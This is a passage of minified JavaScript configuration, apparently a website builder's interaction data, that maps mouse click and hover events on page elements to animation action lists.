3f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1059":{id:"e-1059",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1061":{id:"e-1061",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1063":{id:"e-1063",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1393":{id:"e-1393",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e97},"e-1394":{id:"e-1394",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-139",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e9e},"e-1395":{id:"e-1395",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ec2138},"e-1397":{id:"e-1397",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ecd987},"e-1337":{id:"e-1337",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1338"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1914893579b},"e-1338":{id:"e-1338",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1337"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489357a0},"e-1339":{id:"e-1339",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19148972727},"e-1399":{id:"e-1399",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489c5d09},"e-1401":{id:"e-1401",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489da1b7},"e-1309":{id:"e-1309",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569e237b},"e-1403":{id:"e-1403",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569eb1eb},"e-1405":{id:"e-1405",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fab84},"e-1315":{id:"e-1315",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fd890},"e-1317":{id:"e-1317",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a04aae},"e-1319":{id:"e-1319",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a10ddd},"e-1321":{id:"e-1321",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1322"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d8f},"e-1322":{id:"e-1322",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1321"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d94},"e-1323":{id:"e-1323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1324"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41681},"e-1324":{id:"e-1324",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1323"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41688},"e-1407":{id:"e-1407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1408":{id:"e-1408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1409":{id:"e-1409",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1410":{id:"e-1410",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1411":{id:"e-1411",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1415":{id:"e-1415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1416":{id:"e-1416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1417":{id:"e-1417",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1418":{id:"e-1418",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1419":{id:"e-1419",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1420":{id:"e-1420",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1421":{id:"e-1421",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1422":{id:"e-1422",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1423":{id:"e-1423",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1425":{id:"e-1425",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-142